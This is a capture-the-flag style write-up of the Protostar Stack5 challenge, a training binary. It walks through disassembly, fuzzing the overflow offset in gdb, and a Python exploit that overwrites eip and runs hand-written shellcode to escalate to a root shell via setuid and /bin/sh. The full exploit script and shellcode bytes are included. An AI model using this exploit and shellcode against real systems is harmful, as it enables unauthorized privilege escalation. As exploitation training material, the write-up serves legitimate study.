Protostar - Stack 5
Conquering Stack5 at Protostar Machine
Hello ,H4ck3rs!
today i will solve Stack5 at Protostar Machine , i know you are so much excited to see root shell pop out in your screen XD but guess what :D . it,s time to see it ;) . today we will solve stack5 in this challenge we should get a shell to finish it so we will break steps so it will be easier to understand every step we do
Challenge Overview
i think you have learned enough from previous Stack0 Stack1 Stack2 Stack3 Stack4
you feel boreing :( and now you wanna a root shell. aren,t you ? ;) ? but now it,s time to get your epic root shell ;) as you see we didn,t use any tools like msfvenom or even debruijn pattern creation tools like msf-pattern_offset.rb , msf-pattern_create.rb or ragg2 by radare2 Hah ;) .. just like hackers => real hackers understand the topic they interested in from scratch unlike script kiddies . so we will do every thing from scratch by our lonely terminal and our dirty hand ;) just gdb & objdump & python are enough for us for make an excellant base while learn binary exploitation ! and now we will continue on the same rythme ;) .
as we used to in the previous , we do 4 steps : explore,analysis,debugging,exploitation
so let,s start our first step :)
Step 1: Explore Binary
so let,s run our binary /opt/protostar/bin/stack5 
- notice the binary owned by user and group root but any one can run it because it have
ugo+xuser and group and others can execute it Hmmm Great but notice also it have suid enable so it can be run as owner because it haveu+shmmm great . so if we get a shell it will be a root shell! Great XD - when i run it and prompt for input there is a sound in my head that tell me that the developer still use this vulnerable function XD but untill now i am not sure :)
so to know this let,s analyze our binary to see if what we thinking of is right :)
Step 2: Analysis
and now the analysis part :D
so let,s disassemble this binary and grep main function only.

- Function Prologue
push ebp: save the base pointer.mov ebp,esp: set up new base pointer. and now stack frame was initedand esp,0xfffffff0: align the stack.sub esp,0x50: allocate space for local variables with0x50byte size
- Function Calls
lea eax,[esp+0x10]: load effective address of[esp+0x10]noweaxis pointer for =>[esp+0x10]mov DWORD PTR [esp],eax: storeeaxinesppointer mean at the top of stack, so iteaxvalue is just was an arg forgetsfunctioncall 0x080482e8 <gets@plt>: callgetsfunction , Hmmm Again? Thanks, we love Overflow :D
- Function Epilogue
leavejust a short for =>mov esp,ebpandpop ebpwhich destory the stack frame inited before .ret=>pop eipwhich will get current value at pointerespand store it ineip
you remmember the theory of instruction call from Stack4 Write up right ? We will need this knowledge to exploit Stack5. So Let,s Start our second step which is will be debugging.
Step 3: Debugging
for now we will start debug our binary :D

Steps we will perform :
- writeing our fuzz script as we used to do :
~/fuzz.py1 2
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ" print(fuzz)
- open it in gdb and disassemble
mainand create breakpoint onretinstruction to see value ofebpandeipafter it run our binary with output of our script
~/fuzz.pyasstdin
- when we reach breakpoint we have created , run
info registersto know value ofebp, we can guesseipeasily after that.
 Hmmmm so did you notice
 ebp? it,s now hold our fuzz value0x53535353which represent asciiSSSS. we are too near , my friend :D . so from the theory ofcallinstruction i can expect the value ofeipafter executingretinstruction to be0x54545454which represented as asciiTTTT. - then run
sigdb command to step instruction to runretinstruction and see value ofeipto be sure of about it,s value.
- now notice the value of
esptoo because we will need it as i will explain later . nowespafter executingleavewhich is beforeret. remmember we create breakpoint atretsoleavehad been executed andleaveis just a short for as we explain beforemov esp,ebpthenpop ebpwhich destory stack frame had been inited inFunction Prologue. so our fuzz value have poluated our stack XD , i mean we override the old base pointer (oldebp) value sopop ebpin which is latest action inleavenow pop our fuzz value0x53535353soretwhich will be executed afterpop ebpwill be likepop eipso it will get the next value on the top of stack which will be0x54545454soespnow will refer as you see in our in image after destorying stack frame it will be pointed just what aftereipcurrent value which is0x54545454, so esp will be pointed to the string thing after0x54545454untill null byte which will beUUUUVVVVWWWWXXXXYYYYZZZZnow as you are good stack masher you think in what iam thinking now Hah ? ;) what about ? hijacking eip make it jump to this value whichesppointed on and then make it execute what we want ? :D .. let,s discover together if we can do it
Step 4: Exploitation

let,s return to theories again .. we now can control ebp and eip right . for now we will focus on eip because with it we can control program execution or flow as it will be always pointer to current instruction in the code or text segement in memory as you learned in assembly x86 .. Hmmm let,s do our job !
now we will make eip point at esp address value when it pointed. let,s modify our fuzz script: ~/fuzz.py
1
2
3
4
5
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR"
ebp="SSSS"
eip="\xe0\xf7\xff\xbf" # represent 0xbffff7e0 on little endian machines. 0xbffff7e0 is address of esp which we will jump to as you know :)
code_to_execute="\xcc"*4
print(fuzz+ebp+eip+code_to_execute)
I know you now thinking what is this code_to_execute ? or what even this hex value represent \xcc am i right? hold on my friend , every thing will be explained now :D as you are creative binary exploiter you know now we need to make eip jump to esp and make it execute what we want Hah? so we need to redirect execution of eip to code esp will point on and esp after stack frame destructed will point on our code for now and \xcc is hex representation for binary opcode which used to represent int 3 instruction which create a breakpoint you can check it on on Wikipedia here: INT3 Wiki

so now as you get it , debuggers frontend use \xcc under the hood to create breakpoint traps so let,s run our code without debugger for now 
Oh Our Code Executed :D

let,s modify our code to add a code that we want it to give a shell you can pick any one from ShellStorm or create your own if you are better at writeing your own shellcode with assembly lang so i write my own which first : print [+] Pwned By Sysc4ll3r # then setreuid(geteuid(),geteuid()) to set our id for this process to effective user id then execute /bin/sh
so let,s write our dirty exploit ;) : ~/fuzz.py
1
2
3
4
5
6
7
8
9
10
11
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR"
ebp="SSSS"
eip="\xe0\xf7\xff\xbf"
code_to_execute=(
"\x68\x33\x72\x20\x23\x68\x63\x34\x6c\x6c\x68\x20\x53\x79\x73\x68\x64\x20\x42\x79"
"\x68\x50\x77\x6e\x65\x68\x5b\x2b\x5d\x20\x31\xdb\x31\xc9\x31\xd2\x6a\x04\x58\xb3"
"\x01\x89\xe1\xb2\x18\xcd\x80\x6a\x31\x58\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd"
"\x80\x31\xc0\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3"
"\x6a\x0b\x58\xcd\x80"
)
print(fuzz+ebp+eip+code_to_execute)
Let,s run our exploit ;)
How ?? it didn,t work? . no it,s actually work because our code had been executed because it print [+] Pwned By Sysc4ll3r # but didn,t give us a shell :( Hmmm Remmeber Program take input ? then stop takeing input after shell so there is no stdin for shell now it closed so shell closed let,s pipe our stdin to shell by output our exploit output into /tmp/fuzz then run cat /tmp/fuzz - the secret is in cat - because it pipe stdin so when we pipe stdin then shell can take input from us so let,s run it again 
So who have root shell right now ;)
yeah Hack the planet! XD